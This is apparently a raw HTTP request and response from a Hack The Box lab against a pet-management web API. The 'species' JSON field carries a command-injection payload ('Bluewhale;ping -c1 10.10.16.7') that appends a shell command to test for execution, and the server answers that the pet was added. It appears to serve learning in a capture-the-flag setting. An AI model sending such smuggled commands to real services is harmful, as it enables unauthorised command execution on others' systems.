 POST /api/pet HTTP/1.1
Host: pets.devzat.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://pets.devzat.htb/
Content-Type: text/plain;charset=UTF-8
Content-Length: 15
Origin: http://pets.devzat.htb
Connection: keep-alive
Priority: u=0
{
"name":"Bruno",
"species": "Bluewhale;ping -c1 10.10.16.7"
}
1 HTTP/1.1 200 OK
2 Date: Thu, 05 Jun 2025 09:34:48 GMT
3 Server: My genious go pet server
4 Content-Length: 26
5 Content-Type: text/plain; charset=utf-8
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 Pet was added successfully